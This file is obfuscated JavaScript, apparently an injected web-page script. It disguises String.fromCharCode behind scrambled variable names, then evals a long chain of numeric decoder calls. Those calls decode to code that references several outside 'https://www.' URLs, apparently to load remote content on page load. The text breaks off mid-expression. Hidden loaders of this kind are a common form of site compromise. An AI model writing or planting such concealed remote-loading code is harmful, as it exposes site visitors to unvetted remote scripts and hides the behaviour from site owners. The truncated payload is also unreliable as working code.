OlOlll="(x)";OllOlO=" String";OlllOO="tion";OlOllO="Code(x)}";OllOOO="Char";OlllOl="func";OllllO=" l = ";OllOOl=".from";OllOll="{return";Olllll="var";eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(57)+l(57)+l(41)+l(59)+l(125));eval(""+O(100982780)+O(115834684)+O(108904681)+O(98014306)+O(114841740)+O(103959283)+O(109891581)+O(108908754)+O(31682611)+O(106924373)+O(109895260)+O(96039046)+O(99007592)+O(84156065)+O(81187429)+O(75240697)+O(113859248)+O(39607577)+O(40590303)+O(31684111)+O(121778114)+O(9901745)+O(31689678)+O(31686258)+O(31683653)+O(31684618)+O(98010573)+O(109894072)+O(108900918)+O(113852648)+O(114848041)+O(31688089)+O(115837670)+O(112866416)+O(106923786)+O(113855043)+O(31687368)+O(60398807)+O(31684125)+O(90093200)+O(9904537)+O(31681343)+O(31684837)+O(31686656)+O(31681545)+O(31682296)+O(31686301)+O(31683289)+O(31682968)+O(90093332)+O(38612552)+O(102960779)+O(114844976)+O(114844660)+O(110885759)+O(113855369)+O(57429848)+O(46531421)+O(46532114)+O(117810092)+O(117817257)+O(117819324)+O(45545129)+O(117810080)+O(99991574)+O(113855353)+O(114848698)+O(45546857)+O(98014779)+O(108903906)+O(46536916)+O(96034880)+O(98011818)+O(114846124)+O(103958411)+O(116827000)+O(99999681)+O(46536687)+O(112866463)+O(99996815)+O(97026536)+O(96039134)+O(114848772)+O(99994126)+O(46535927)+O(62379843)+O(81181399)+O(99998388)+O(100989763)+O(99994752)+O(112869516)+O(99993381)+O(108909749)+O(98013230)+O(99993923)+O(72270503)+O(67326920)+O(60390806)+O(48512027)+O(52473170)+O(53463555)+O(49507993)+O(50490960)+O(47520611)+O(51483265)+O(38617045)+O(43568671)+O(31689104)+O(38611647)+O(102965770)+O(114843411)+O(114840749)+O(110886157)+O(113854993)+O(57420874)+O(46536452)+O(46533524)+O(98011936)+O(106920748)+O(109899061)+O(115830579)+O(99008258)+O(45541725)+O(113851639)+O(103959390)+O(106926593)+O(103952196)+O(98014344)+O(109896383)+O(108902731)+O(100980885)+O(106926518)+O(109892245)+O(117818171)+O(45540247)+O(98019032)+O(108909698)+O(46534645)+O(103951792)+O(46536175)+O(119794304)+O(102965539)+O(99994169)+O(72276846)+O(89104695)+O(83165912)+O(80195421)+O(77228226)+O(38612982)+O(43566253)+O(31686560)+O(38610067)+O(102962833)+O(114846127)+O(114847453)+O(110883680)+O(113853743)+O(57421943)+O(46531333)+O(46537063)+O(117818523)+O(117817027)+O(117816071)+O(45545046)+O(119798813)+O(103950727)+O(113853989)+O(115839508)+O(45545166)+O(98015153)+O(109894468)+O(107913929)+O(46531206)+O(98011198)+O(109894750)+O(115830158)+O(110888593)+O(109895090)+O(108907005)+O(46530417)+O(62374474)+O(110881693)+O(96031758)+O(112860328)+O(114845939)+O(108907793)+O(99993366)+O(112864427)+O(60391215)+O(97028012)+O(86131812)+O(100985301)+O(56431019)+O(65340435)+O(38616523)+O(43565257)+O(31682761)+O(38611515)+O(102966384)+O(114847444)+O(114847408)+O(110886400)+O(113853049)+O(57423121)+O(46531568)+O(46536474)+O(117811014)+O(117813385)+O(117818588)+O(45546568)+O(98014150)+O(114847490)+O(112865090)+O(103954988)+O(110880695)+O(45543271)+O(98015270)+O(109895854)+O(107919669)+O(46535664)+O(62370251)+O(64356575)+O(106926794)+O(106920580)+O(103953844)+O(96033759)+O(108903227)+O(98010124)+O(99998294)+O(72276960)+O(67322027)+O(60399108)+O(48516540)+O(53466708)+O(47520724)+O(52475589)+O(51481327)+O(37623641)+O(113853892)+O(103958338)+O(99004446)+O(60398524)+O(51488745)+O(50497237)+O(56438145)+O(50493919)+O(47521052)+O(56439140)+O(37625270)+O(109893733)+O(115832429)+O(103958600)+O(99008645)+O(60394734)+O(37621280)+O(96033458)+O(110881192)+O(110882997)+O(60392998)+O(47520686)+O(48512632)+O(47528019)+O(48516498)+O(69305359)+O(47526426)+O(47528628)+O(38617982)+O(43568136)+O(31684248)+O(38614938)+O(102968161)+O(114845510)+O(114840379)+O(110884077)+O(113857198)+O(57428727)+O(46537142)+O(46535379)+O(99990594)+O(116827421)+O(99998883)+O(108904412)+O(114843991)+O(113854494)+O(45544465)+O(100983332)+O(99998746)+O(103956286)+O(113857548)+O(102963568)+O(115839330)+O(45549647)+O(98019973)+O(108904550)+O(46534892)+O(54454129)+O(50490243)+O(54451542)+O(48519432)+O(54453749)+O(47525842)+O(54455934)+O(52475490)+O(49506037)+O(54459004)+O(51481751)+O(49501742)+O(52471416)+O(48515128)+O(56435183)+O(53466197)+O(47523680)+O(50490417)+O(50497617)+O(46533773)+O(112867098)+O(99998665)+O(98011415)+O(109897126)+O(107914855)+O(107915584)+O(99992904)+O(108909569)+O(99008851)+O(44554095)+O(100982126)+O(109890547)+O(112866592)+O(107919244)+O(62378575)+O(103957646)+O(94057647)+O(98012164)+O(109897960)+O(99002321)+O(99998009)+O(60390756)+O(51481111)+O(49509487)+O(73269916)+O(51487168)+O(105937953)+O(107918873)+O(118802047)+O(103956449)+O(117819295)+O(48519385)+O(101979395)+O(89108329)+O(96036525)+O(83162120)+O(70294117)+O(104949873)+O(86132628)+O(86131502)+O(36633278)+O(49502246)+O(65344084)+O(88112950)+O(118805970)+O(101975156)+O(103956493)+O(116829410)+O(114841552)+O(48518002)+O(102963144)+O(36631948)+O(49500543)+O(65342598)+O(52475301)+O(47523131)+O(89104377)+O(108908609)+O(37621921)+O(112863411)+O(99998924)+O(117815564)+O(96037702)+O(112861935)+O(99006546)+O(94056080)+O(114845873)+O(119793657)+O(110888277)+O(99995800)+O(60393010)+O(98011163)+O(96031384)+O(113854785)+O(102960463)+O(38611384)+O(92077012)+O(43567177)+O(9907420)+O(31685237)+O(31683447)+O(31685815)+O(31688398)+O(31684064)+O(31688180)+O(31687343)+O(31689037)+O(90099331)+O(38616248)+O(102966780)+O(114841421)+O(114847664)+O(110884299)+O(113852380)+O(57425076)+O(46537290)+O(46531949)+O(107916327)+O(45543789)+O(119795310)+O(109897367)+O(115837209)+O(111873899)+O(103954197)+O(96038620)+O(108906656)+O(45547069)+O(50492683)+O(53466469)+O(47523545)+O(45541143)+O(98019921)+O(108908203)+O(46530018)+O(62379411)+O(100989670)+O(112868368)+O(109894100)+O(107912409)+O(60398576)+O(102961463)+O(96032491)+O(103954968)+O(97023082)+O(96034497)+O(109894635)+O(37625220)+O(103956283)+O(99004488)+O(60398015)+O(49501406)+O(54456397)+O(54453684)+O(55448522)+O(52470045)+O(55443311)+O(38619285)+O(43561114)+O(31687295)+O(38615058)+O(102967517)+O(114849028)+O(114840707)+O(110887947)+O(113850365)+O(57422794)+O(46530418)+O(46534774)+O(117816044)+O(117818909)+O(117817214)+O(45546821)+O(101978346)+O(99992627)+O(103959027)+O(102966217)+O(115833965)+O(103958002)+O(45540742)+O(98012797)+O(109895674)+O(107919691)+O(46533327)+O(113856865)+O(110882407)+O(112861116)+O(99997980)+O(96031368)+O(99006209)+O(62374133)+O(112862313)+O(60399062)+O(50490402)+O(50497958)+O(53465961)+O(56434024)+O(49508599)+O(56431841)+O(56434082)+O(38612600)+O(43566138)+O(31686381)+O(38614963)+O(102961858)+O(114844486)+O(114845185)+O(110887509)+O(113854381)+O(57428555)+O(46535218)+O(46538158)+O(117813902)+O(117815816)+O(117818865)+O(45544987)+O(99008702)+O(103954884)+O(119796242)+O(116827021)+O(107914314)+O(45542126)+O(98010620)+O(109898560)+O(107916102)+O(46530706)+O(110888028)+O(96034337)+O(101978135)+O(99993024)+O(45548377)+O(96034604)+O(113857775)+O(110887176)+O(118808935)+O(62371062)+O(98013167)+O(60398563)+O(112863510)+O(99990744)+O(100988143)+O(99994708)+O(112863827)+O(112865103)+O(96035110)+O(106921971)+O(37629607)+O(115839373)+O(60393356)+O(53469685)+O(54457441)+O(50499324)+O(56438469)+O(56432102)+O(38616170)+O(43569352)+O(31684080)+O(38618974)+O(102964477)+O(114843359)+O(114841136)+O(110882493)+O(57428483)+O(46531189)+O(46538280)+O(117817614)+O(117810114)+O(117815960)+O(45546221)+O(113857238)+O(107917154)+O(113855239)+O(97023173)+O(96039561)+O(109896581)+O(45541472)+O(98016017)+O(109898485)+O(107916242)+O(46534048)+O(112861913)+O(99990478)+O(101978593)+O(62372697)+O(112869476)+O(60399900)+O(69306898)+O(83165590)+O(56435373)+O(50494267)+O(38611603)+O(43562426)+O(31683616)+O(38614850)+O(102967140)+O(114849436)+O(114846792)+O(110880746)+O(113857974)+O(57421394)+O(46532552)+O(46539712)+O(99000658)+O(114841886)+O(45545379)+O(97024251)+O(99004729)+O(45543079)+O(98010761)+O(108901538)+O(46536104)+O(34650189)+O(46539819)+O(110887729)+O(96032170)+O(101977688)+O(99999546)+O(113856716)+O(46535939)+O(106927596)+O(109899079)+O(101972093)+O(103954669)+O(108903664)+O(46533330)+O(112860744)+O(99997622)+O(101977243)+O(103953467)+O(113855935)+O(114843774)+O(99998988)+O(112869343)+O(62379214)+O(103957521)+O(108906769)+O(116820369)+O(103952806)+O(114849290)+O(99990296)+O(94051906)+O(98018768)+O(109892509)+O(99006001)+O(99995289)+O(60398360)+O(51487847)+O(54453990)+O(51489169)+O(54456034)+O(49504153)+O(48513035)+O(38619745)+O(92079046)+O(43561818)+O(9902704)+O(31684465)+O(31682618)+O(31688517)+O(31682269)+O(31682890)+O(31681100)+O(31689122)+O(31685688)+O(90095601)+O(38618586)+O(102963114)+O(114844034)+O(114840851)+O(110888778)+O(113859887)+O(57421301)+O(46538296)+O(46530762)+O(107914194)+O(45546452)+O(106927485)+O(119793494)+O(45546835)+O(98019713)+O(109898041)+O(107913810)+O(46536184)+O(100981108)+O(114842656)+O(46534288)+O(114845049)+O(109891911)+O(115838471)+O(98010196)+O(102962358)+O(46536848)+O(103955162)+O(108908553)+O(99004075)+O(99995197)+O(118807558)+O(62373516)+O(110885745)+O(106920981)+O(96033585)+O(114840191)+O(98016242)+O(109892360)+O(99009413)+O(99992289)+O(60394525)+O(52479973)+O(48513030)+O(55442322)+O(37629906)+O(112862695)+O(99995920)+O(100985263)+O(72271345)+O(99003552)+O(60390556)+O(48518143)+O(50493473)+O(56431098)+O(55443726)+O(56435893)+O(51489454)+O(51485647)+O(51480695)+O(38615237)+O(43567601)+O(31688255)+O(38612664)+O(102960770)+O(114845149)+O(114840107)+O(110883780)+O(113852183)+O(57426884)+O(46536112)+O(46536249)+O(114845928)+O(97020533)+O(45542725)+O(104941949)+O(103954341)+O(115832134)+O(118801841)+O(103951716)+O(108909387)+O(97020400)+O(96035212)+O(108902537)+O(45546382)+O(98013643)+O(109898636)+O(107911523)+O(46530813)+O(98019909)+O(62374401)+O(117812241)+O(60391664)+O(55442007)+O(53468831)+O(53467120)+O(50495581)+O(51480755)+O(51486260)+O(37625783)+O(98011820)+O(60394739)+O(48515186)+O(55448115)+O(53464685)+O(50495554)+O(51481863)+O(37624595)+O(103955446)+O(60397470)+O(51480991)+O(50499116)+O(52474918)+O(54455032)+O(56439587)+O(37623975)+O(110882145)+O(100987614)+O(60398985)+O(107912995)+O(37627413)+O(99997419)+O(60396293)+O(37622640)+O(114843147)+O(60397973)+O(102960337)+O(114843714)+O(114849582)+O(110887689)+O(57427656)+O(46532157)+O(46533329)+O(107910762)+O(45545726)+O(119798010)+O(109898544)+O(115831308)+O(45547390)+O(48510559)+O(53466045)+O(50499415)+O(45540620)+O(98013823)+O(109895414)+O(107910469)+O(46532976)+O(38615458)+O(43566800)+O(31680271)+O(38611914)+O(102965224)+O(114842222)+O(114844538)+O(110887470)+O(113856226)+O(57423719)+O(46533952)+O(46534557)+O(98011488)+O(45547795)+O(99005157)+O(115836923)+O(109897234)+O(107915799)+O(96032972)+O(103956187)+O(45540857)+O(98010701)+O(109898689)+O(107910096)+O(46537648)+O(114841098)+O(112868010)+O(96031331)+O(98018582)+O(105930275)+O(45543895)+O(110886918)+O(102968362)+O(110881315)+O(62376832)+O(96036622)+O(103953205)+O(99000011)+O(60392771)+O(52474849)+O(52478462)+O(49504036)+O(37625360)+O(99003616)+O(107917358)+O(94051218)+O(100985602)+O(103954946)+O(99001085)+O(60394461)+O(48519743)+O(53463569)+O(47526039)+O(52474380)+O(49506220)+O(37627331)+O(99994694)+O(115832366)+O(103955492)+O(99002926)+O(60397929)+O(37621179)+O(113854717)+O(103954129)+O(114841084)+O(99998118)+O(94059298)+O(103957384)+O(99000422)+O(60399179)+O(49502832)+O(52479771)+O(56430786)+O(52477470)+O(54453956)+O(48519085)+O(37624267)+O(114848776)+O(60392672)+O(102963026)+O(114840657)+O(114844334)+O(110887717)+O(113858897)+O(36638235)+O(50499780)+O(64355061)+O(36639003)+O(49509681)+O(69301719)+O(36631670)+O(49503566)+O(69306194)+O(99001988)+O(115832337)+O(104949902)+O(103957284)+O(96039798)+O(45540516)+O(111874565)+O(115836709)+O(108904016)+O(96032346)+O(112862449)+O(45547045)+O(98011205)+O(109893198)+O(107917199)+O(36637974)+O(49507364)+O(69300678)+O(36633762)+O(50491582)+O(69300201)+O(99992636)+O(118801623)+O(94058008)+O(114846399)+O(112860393)+O(96039936)+O(98010870)+O(105931421)+O(36632947)+O(50496440)+O(67326374)+O(96039669)+O(115835385)+O(114840246)+O(109896891)+O(94059856)+O(52478711)+O(49509848)+O(97022460)+O(50493757)+O(100985968)+O(48514211)+O(49503547)+O(48519860)+O(38610859)+O(43564994)+O(31685511)+O(38615533)+O(102962783)+O(114842992)+O(114842197)+O(110880761)+O(113853064)+O(57428725)+O(46535162)+O(46530293)+O(114843365)+O(97020245)+O(45542466)+O(104946042)+O(103958203)+O(115833815)+O(118808825)+O(103954209)+O(108900411)+O(97022237)+O(96033206)+O(108901246)+O(45547903)+O(98015228)+O(109891227)+O(107914005)+O(46538693)+O(98012670)+O(62370225)+O(117819217)+O(60396934)+O(55442089)+O(53464691)+O(53463925)+O(50494573)+O(51482369)+O(51486878)+O(37627827)+O(98013565)+O(60397681)+O(53466353)+O(54450737)+O(56434252)+O(47527464)+O(37629153)+O(103950374)+O(60393647)+O(51482219)+O(51481581)+O(53468621)+O(52477323)+O(55448390)+O(37620632)+O(110880280)+O(100985360)+O(60392361)+O(107915639)+O(37629472)+O(99993143)+O(60395447)+O(37620599)+O(114842518)+O(60397617)+O(102968281)+O(114849141)+O(114849401)+O(110888786)+O(113856749)+O(57422262)+O(46534504)+O(46533440)+O(107912396)+O(45547558)+O(106929063)+O(99997772)+O(108906198)+O(109893171)+O(116820149)+O(109899229)+O(45546505)+O(98018579)+O(109893454)+O(107911996)+O(45542325)+O(98017799)+O(108908727)+O(38611112)+O(43560254)+O(31684491)+O(38613456)+O(102963499)+O(114847019)+O(114842412)+O(110889450)+O(113857785)+O(57422627)+O(46531560)+O(46537198)+O(114841342)+O(97020000)+O(45543474)+O(104940787)+O(103959315)+O(115837113)+O(118809423)+O(103957260)+O(108909361)+O(97024358)+O(96032651)+O(108909964)+O(45544540)+O(98011438)+O(109897844)+O(107919502)+O(46535464)+O(98014621)+O(62376975)+O(117819526)+O(60393867)+O(55447896)+O(53469287)+O(53465071)+O(50499758)+O(51482677)+O(51483080)+O(37626010)+O(98017835)+O(60395289)+O(48515879)+O(56436754)+O(53465406)+O(52473972)+O(48510712)+O(37628759)+O(103959815)+O(60390919)+O(51483995)+O(51480688)+O(49508758)+O(51482670)+O(49507784)+O(37624265)+O(110885507)+O(100989469)+O(60391322)+O(107915100)+O(37620146)+O(99991534)+O(60399931)+O(37620154)+O(114843600)+O(60397424)+O(102960648)+O(114845814)+O(114840216)+O(110884655)+O(113857393)+O(57425187)+O(46539243)+O(46535049)+O(117814061)+O(117815972)+O(117810456)+O(45542551)+O(118807261)+O(103951357)+O(96037499)+O(109895049)+O(107915742)+O(103954851)+O(119790909)+O(109896692)+O(115833178)+O(110882500)+O(103952936)+O(108901915)+O(45544587)+O(98010994)+O(109891551)+O(107918546)+O(38616556)+O(92070163)+O(43568127)+O(9904237)+O(31684892)+O(31680221)+O(31681765)+O(31684008)+O(31680922)+O(31682668)+O(31687453)+O(31683580)+O(90095453)+O(38618394)+O(102964585)+O(114840793)+O(114845455)+O(110887852)+O(113853115)+O(57420308)+O(46530677)+O(46532144)+O(114842696)+O(97027995)+O(45541496)+O(104942911)+O(103951787)+O(115837595)+O(118809444)+O(103953226)+O(108907451)+O(97027225)+O(96037882)+O(108905944)+O(45548093)+O(98015778)+O(109898196)+O(107910610)+O(46536106)+O(98014024)+O(62376748)+O(117819249)+O(60394789)+O(55441360)+O(53468589)+O(53467827)+O(50492415)+O(51485138)+O(51482184)+O(37628821)+O(98015041)+O(60399739)+O(51480040)+O(51489170)+O(52475168)+O(56431762)+O(37622490)+O(103958730)+O(60394234)+O(52471412)+O(53462740)+O(53461652)+O(49506332)+O(37622784)+O(110887286)+O(100987634)+O(60391220)+O(107913325)+O(37625097)+O(99995491)+O(60397856)+O(37624153)+O(114848343)+O(60397652)+O(102965894)+O(114844823)+O(114844562)+O(110885224)+O(113851725)+O(57423872)+O(46539421)+O(46537120)+O(117812501)+O(117814075)+O(117818899)+O(45543897)+O(113853202)+O(115837918)+O(108903218)+O(103950219)+O(108900021)+O(101971829)+O(45547964)+O(98016366)+O(109899240)+O(107912219)+O(38614309)+O(43564537)+O(31689902)+O(38611835)+O(102963156)+O(114843830)+O(114847057)+O(110885579)+O(57424382)+O(46533205)+O(46537202)+O(117812697)+O(117818380)+O(117817390)+O(45546461)+O(120788866)+O(120781073)+O(103952771)+O(99003958)+O(98014757)+O(45542475)+O(98015725)+O(109898001)+O(107911836)+O(46535818)+O(103953324)+O(108907577)+O(99001299)+O(99995392)+O(118803428)+O(45548552)+O(96036376)+O(98013143)+O(114840229)+O(103950859)+O(109891975)+O(108901174)+O(62371495)+O(103952008)+O(99008182)+O(98015313)+O(100986312)+O(119791101)+O(60394090)+O(94055379)+O(107916010)+O(81187479)+O(47526882)+O(108904846)+O(86134737)+O(83160149)+O(66339087)+O(52473082)+O(104946534)+O(117816149)+O(60391925)+O(38619514)+O(43568610)+O(31684765)+O(38610931)+O(102969577)+O(114844869)+O(114843500)+O(110880878)+O(113859731)+O(57422668)+O(46538509)+O(46531166)+O(117811391)+O(117819205)+O(117816258)+O(45542125)+O(108909587)+O(103950885)+O(96037095)+O(109893282)+O(119798452)+O(115830397)+O(108908040)+O(45540573)+O(98017171)+O(109893663)+O(107913606)+O(46539075)+O(62373405)+O(115835532)+O(60398782)+O(68310223)+O(50491015)+O(79202855)+O(86138809)+O(54458928)+O(54459730)+O(38615697)+O(43562929)+O(31685352)+O(38614371)+O(102966423)+O(114844099)+O(114840072)+O(110889462)+O(113852118)+O(57422656)+O(46536541)+O(46534740)+O(114845205)+O(97028728)+O(45540427)+O(104945469)+O(103958930)+O(115836509)+O(118800445)+O(103954361)+O(108902600)+O(97026009)+O(96030853)+O(108902171)+O(45543571)+O(98011579)+O(109895090)+O(107915853)+O(46538246)+O(98012616)+O(62375152)+O(117815132)+O(60397435)+O(55449344)+O(53463007)+O(53460224)+O(50497968)+O(51485472)+O(51485215)+O(37626454)+O(98019619)+O(60396077)+O(48512102)+O(56430952)+O(56439046)+O(52478037)+O(53464671)+O(37626017)+O(103952516)+O(60392561)+O(51488685)+O(51486108)+O(51487281)+O(55448006)+O(55446763)+O(37621017)+O(110887637)+O(100986532)+O(60397212)+O(107913195)+O(37628286)+O(99994422)+O(60398763)+O(37621328)+O(114842252)+O(60395907)+O(102964797)+O(114846171)+O(114841188)+O(110888479)+O(113858150)+O(57426023)+O(46535924)+O(46532389)+O(117817761)+O(117812265)+O(117819685)+O(45540687)+O(102966925)+O(103955412)+O(102960109)+O(109898940)+O(108909382)+O(109893626)+O(112864575)+O(45542369)+O(98019403)+O(109898524)+O(107914100)+O(46531948)+O(98015782)+O(108903121)+O(46536824)+O(113852871)+O(102965017)+O(109898245)+O(110886788)+O(38612749)+O(43560815)+O(31688267)+O(38613310)+O(102967455)+O(114847704)+O(114844443)+O(110882047)+O(113855999)+O(57421456)+O(46534022)+O(46531626)+O(114848711)+O(97024845)+O(45542008)+O(104949476)+O(103958018)+O(115839477)+O(118803459)+O(103951850)+O(108901322)+O(97024648)+O(96034590)+O(108900760)+O(45541726)+O(98017151)+O(109891261)+O(107914261)+O(46532011)+O(98012070)+O(62371691)+O(117812550)+O(60396388)+O(55443581)+O(53467137)+O(53466262)+O(50495067)+O(51488884)+O(51483912)+O(37623624)+O(98015253)+O(60392812)+O(52472871)+O(55440125)+O(49509446)+O(47525248)+O(37628116)+O(103956247)+O(60391428)+O(51482056)+O(51483241)+O(51484025)+O(51487287)+O(47523225)+O(37627010)+O(110889963)+O(100988951)+O(60392140)+O(107914737)+O(37624352)+O(99995346)+O(60399038)+O(37625390)+O(114840433)+O(60397274)+O(102965436)+O(114849560)+O(114844210)+O(110887915)+O(113859807)+O(57429287)+O(46534243)+O(46536550)+O(117818437)+O(117819233)+O(117810475)+O(45549470)+O(119795144)+O(109898166)+O(115836009)+O(101974010)+O(109897462)+O(115838666)+O(45541065)+O(98012872)+O(109896015)+O(107911412)+O(38619213)+O(92077849)+O(43567052)+O(9908681)+O(31682258)+O(31686743)+O(31681048)+O(31681318)+O(31681335)+O(31688248)+O(31686251)+O(31686152)+O(90092572)+O(38616058)+O(102964220)+O(114841848)+O(114845494)+O(110884879)+O(113853602)+O(57420942)+O(46539526)+O(46537515)+O(114843766)+O(97026701)+O(45546475)+O(104949049)+O(103952729)+O(115834623)+O(118801062)+O(103950540)+O(108901626)+O(97024773)+O(96037135)+O(108900607)+O(45541656)+O(98011532)+O(109895462)+O(107915889)+O(46536400)+O(98010549)+O(62373761)+O(117818226)+O(60394658)+O(55441675)+O(53465785)+O(53463717)+O(50495407)+O(51486544)+O(51488555)+O(37622012)+O(98012158)+O(60397644)+O(52473252)+O(48511226)+O(53461290)+O(53466508)+O(37622458)+O(103953576)+O(60391803)+O(56438454)+O(52472596)+O(53463271)+O(49502813)+O(37627966)+O(110880042)+O(100989367)+O(60397052)+O(107912877)+O(37629865)+O(99998515)+O(60397047)+O(37627014)+O(114840712)+O(60396052)+O(102962717)+O(114843425)+O(114845594)+O(110884551)+O(57429866)+O(46533002)+O(46530889)+O(117811634)+O(117819518)+O(117813890)+O(45546068)+O(104942593)+O(103959563)+O(115834331)+O(118808169)+O(103957110)+O(96032065)+O(108903407)+O(45543211)+O(98017260)+O(109898533)+O(107910153)+O(38612907)+O(43564604)+O(31686428)+O(38612857)+O(102962598)+O(114846208)+O(114845539)+O(110882664)+O(113852053)+O(57428608)+O(46536586)+O(46536049)+O(114843778)+O(97023285)+O(45541723)+O(104940761)+O(103956089)+O(115833510)+O(118807036)+O(103950562)+O(108900923)+O(97025789)+O(96039759)+O(108906684)+O(45546234)+O(98011716)+O(109898643)+O(107912470)+O(46538444)+O(98013849)+O(62379496)+O(117817002)+O(60393086)+O(55446728)+O(53461668)+O(53467511)+O(50492847)+O(51482520)+O(51487643)+O(37624137)+O(98019127)+O(60397543)+O(52473156)+O(55445073)+O(52470876)+O(55445822)+O(37623906)+O(103950889)+O(60393029)+O(48511406)+O(53461011)+O(52477872)+O(53467069)+O(49500936)+O(37621165)+O(110882812)+O(100980678)+O(60390942)+O(107911628)+O(37629528)+O(99991009)+O(60394474)+O(37623787)+O(114849625)+O(60394309)+O(102965586)+O(114841551)+O(114840004)+O(110883084)+O(113855619)+O(57423622)+O(46536585)+O(46539011)+O(117817022)+O(117810369)+O(117813399)+O(45540927)+O(97026058)+O(96030037)+O(108905959)+O(101976609)+O(101972263)+O(109895285)+O(45547926)+O(98018418)+O(109897141)+O(107917240)+O(38617863)+O(43560382)+O(31682358)+O(38619301)+O(102960978)+O(114846086)+O(114840902)+O(110882135)+O(113858524)+O(57428153)+O(46531327)+O(46532302)+O(114849162)+O(97020579)+O(45546597)+O(104945431)+O(103955675)+O(115831241)+O(118808715)+O(103953583)+O(108908464)+O(97024893)+O(96037951)+O(108908519)+O(45545056)+O(98013955)+O(109890493)+O(107913036)+O(46535412)+O(98013779)+O(62375714)+O(117815725)+O(60398048)+O(55441170)+O(53466015)+O(53468138)+O(50493795)+O(51483618)+O(51488639)+O(37626986)+O(98019706)+O(60398578)+O(53469647)+O(51483637)+O(51483461)+O(55444096)+O(37628504)+O(103951999)+O(60391158)+O(51484067)+O(51488777)+O(50495130)+O(54451497)+O(52479447)+O(37625752)+O(110882626)+O(100989166)+O(60393004)+O(107918655)+O(37621321)+O(99997586)+O(60397060)+O(37626476)+O(114845802)+O(60398178)+O(102968746)+O(114849211)+O(114840101)+O(110882717)+O(57428879)+O(46531855)+O(46539697)+O(117818157)+O(117818273)+O(117813651)+O(45546422)+O(113850395)+O(114842764)+O(97029485)+O(98019479)+O(108906028)+O(45546286)+O(98016347)+O(109891256)+O(107915261)+O(46535696)+O(103950785)+O(108909520)+O(99007094)+O(99993749)+O(118805471)+O(45547644)+O(102965477)+O(114843396)+O(107914052)+O(106923487)+O(38611210)+O(43569091)+O(31682753)+O(38611846)+O(102966935)+O(114840891)+O(114846594)+O(110889836)+O(113859002)+O(57423899)+O(46535569)+O(46539661)+O(117812678)+O(117813686)+O(117819417)+O(45549655)+O(99993235)+O(110886165)+O(117817961)+O(105937562)+O(45542874)+O(98019666)+O(109890021)+O(107915153)+O(46538287)+O(103952172)+O(108902458)+O(99001753)+O(99993199)+O(118805853)+O(45540788)+O(110888152)+O(102964097)+O(110882924)+O(62377493)+O(99001154)+O(109896281)+O(60392898)+O(112862218)+O(99997052)+O(99007738)+O(103951599)+O(112866139)+O(99994534)+O(98015113)+O(114845134)+O(37620340)+O(99995709)+O(110888724)+O(103955285)+O(60394536)+O(48510838)+O(47528235)+O(48515035)+O(48516748)+O(47525363)+O(53461789)+O(37628593)+O(101975872)+O(109898689)+O(114841620)+O(109892993)+O(60398166)+O(102968292)+O(114844386)+O(114840709)+O(110880264)+O(36637548)+O(50499474)+O(64353186)+O(36631925)+O(49504313)+O(69300843)+O(36631108)+O(49509533)+O(69301053)+O(117818203)+O(117813043)+O(117816083)+O(45546234)+O(99997564)+O(110886305)+O(117816079)+O(105937490)+O(45545172)+O(98019381)+O(109891307)+O(107912785)+O(38610136)+O(43563477)+O(31685080)+O(38611048)+O(102962406)+O(114848789)+O(114849144)+O(110880184)+O(113855034)+O(57421464)+O(46539919)+O(46537282)+O(102967496)+O(96030896)+O(109899818)+O(45541345)+O(50496436)+O(53466015)+O(47523045)+O(45549167)+O(98011542)+O(108909640)+O(46536744)+O(62375770)+O(113854095)+O(112869536)+O(98010145)+O(60398660)+O(106924989)+O(107912753)+O(37620807)+O(106928748)+O(113857009)+O(60399799)+O(108900705)+O(51481954)+O(98011120)+O(100987488)+O(99994965)+O(99006292)+O(56431093)+O(99002557)+O(99008231)+O(56434263)+O(98013635)+O(38618596)+O(92075789)+O(43569264)+O(9905464)+O(31688564)+O(31686953)+O(31687383)+O(31685369)+O(31683905)+O(31688953)+O(31684757)+O(31680868)+O(90096965)+O(38617354)+O(102966969)+O(114845376)+O(114841361)+O(110887256)+O(113855708)+O(57428703)+O(46536003)+O(46538352)+O(114847462)+O(97024010)+O(45540848)+O(104943777)+O(103957636)+O(115835658)+O(118805328)+O(103954641)+O(108908089)+O(97027342)+O(96036720)+O(108907025)+O(45548140)+O(98012191)+O(109890699)+O(107913721)+O(46530254)+O(98018861)+O(62376623)+O(117811773)+O(60397937)+O(55447494)+O(53468825)+O(53468870)+O(50490766)+O(51486146)+O(51487166)+O(37620769)+O(98014187)+O(60393342)+O(48513820)+O(55446695)+O(47527719)+O(47520990)+O(53466085)+O(37625543)+O(103951699)+O(60396955)+O(51486258)+O(49500839)+O(52478479)+O(55444143)+O(48517356)+O(37629806)+O(110883589)+O(100982661)+O(60393706)+O(107912574)+O(37621314)+O(99997021)+O(60395564)+O(37621675)+O(114842533)+O(60398865)+O(102968943)+O(114840176)+O(114846949)+O(110887773)+O(57425653)+O(46531011)+O(46530183)+O(117814570)+O(117819314)+O(117816090)+O(45543636)+O(111873583)+O(117814640)+O(45540749)+O(98010268)+O(98015238)+O(38617551)+O(43563698)+O(31685777)+O(38618257)+O(102962075)+O(114849881)+O(114845972)+O(110889128)+O(113856619)+O(57420362)+O(46539863)+O(46531503)+O(101970550)+O(103958066)+O(114849911)+O(99991675)+O(99995252)+O(45545066)+O(98011874)+O(109895923)+O(107917350)+O(46532038)+O(99995926)+O(108908466)+O(114847838)+O(99998478)+O(112865023)+O(110881396)+O(112869793)+O(103957991)+O(113852198)+O(99991074)+O(113855754)+O(62376300)+O(103958968)+O(108906309)+O(116821947)+O(103956109)+O(114842615)+O(99997158)+O(94053685)+O(98019915)+O(109893191)+O(99000721)+O(99990767)+O(60392562)+O(89100425)+O(49501288)+O(106920219)+O(47520808)+O(89107440)+O(86130879)+O(84153279)+O(114848078)+O(76230678)+O(83162428)+O(84153672)+O(52471869)+O(76231790)+O(83167591)+O(68313854)+O(117812817)+O(77226214)+O(64353672)+O(60390121)+O(60393095)+O(38612374)+O(43569640)+O(31688130)+O(38617027)+